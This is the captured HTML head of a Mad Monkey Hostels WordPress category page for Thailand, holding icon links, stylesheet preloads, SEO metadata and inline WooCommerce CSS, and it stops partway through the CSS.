

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madmonkeyhostels.com/category/thailand/?currency=AU
body_size: 26542
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<link rel="apple-touch-icon" sizes="57x57" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
	</script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<!-- <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="font" type="font/woff2" crossorigin> -->
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap">
	</noscript>
	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css">
	</noscript>
	<link rel="preload" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
	</noscript>
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thailand Archives - Mad Monkey Hostels</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thailand Archives" />
	<meta property="og:url" content="https://madmonkeyhostels.com/category/thailand/" />
	<meta property="og:site_name" content="Mad Monkey Hostels" />
	<meta property="og:image" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Gili-Trawangan-Main-Photo-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@madmonkeyhostel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://madmonkeyhostels.com/category/thailand/","url":"https://madmonkeyhostels.com/category/thailand/","name":"Thailand Archives - Mad Monkey Hostels","isPartOf":{"@id":"https://madmonkeyhostels.com/#website"},"primaryImageOfPage":{"@id":"https://madmonkeyhostels.com/category/thailand/#primaryimage"},"image":{"@id":"https://madmonkeyhostels.com/category/thailand/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/09/PP-Cambo-.png","breadcrumb":{"@id":"https://madmonkeyhostels.com/category/thailand/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/category/thailand/#primaryimage","url":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/09/PP-Cambo-.png","contentUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/09/PP-Cambo-.png","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://madmonkeyhostels.com/category/thailand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://madmonkeyhostels.com/"},{"@type":"ListItem","position":2,"name":"Thailand"}]},{"@type":"WebSite","@id":"https://madmonkeyhostels.com/#website","url":"https://madmonkeyhostels.com/","name":"Mad Monkey Hostels","description":"no stress no worries","publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madmonkeyhostels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://madmonkeyhostels.com/#organization","name":"Mad Monkey Hostels","url":"https://madmonkeyhostels.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/logo/image/","url":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","contentUrl":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","width":512,"height":512,"caption":"Mad Monkey Hostels"},"image":{"@id":"https://madmonkeyhostels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadMonkeyHostels","https://x.com/madmonkeyhostel"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Feed" href="https://madmonkeyhostels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Thailand Category Feed" href="https://madmonkeyhostels.com/category/thailand/feed/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40200%3B300%3B400%3B500%3B700%3B800%3B900&#038;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display%3Awght%40400%3B600&#038;display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/css/intlTelInput.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-includes/css/dist/block-library/style.min.css">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css">
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css">
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css">
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 